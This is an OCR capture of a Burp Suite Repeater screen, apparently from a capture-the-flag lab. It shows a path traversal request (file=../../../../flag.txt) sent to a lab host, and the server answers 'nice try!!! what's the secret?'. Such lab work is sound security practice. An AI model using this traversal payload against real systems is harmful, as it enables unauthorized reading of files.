 Burp Suite Community Edition v2022.9.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://10.10.152.246:7504 HTTP/1
Request
Pretty Raw Hex \n
1 GET /directory?file=../../../../flag.txt HTTP/1.1
2 Host: 10.10.152.246:7504
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.152.246:7504/something
9 Cookie: token=
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/octet-stream
4 Content-Length: 31
5 ETag: W/"1f-nSfrCT2LgZz2/o2XAo3NXEfrbjI"
6 Date: Thu, 24 Nov 2022 16:28:49 GMT
7 Connection: close
8
9 nice try!!!
10
11 what's the secret?
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 9
Response Headers 6
Done
231 bytes | 208 millis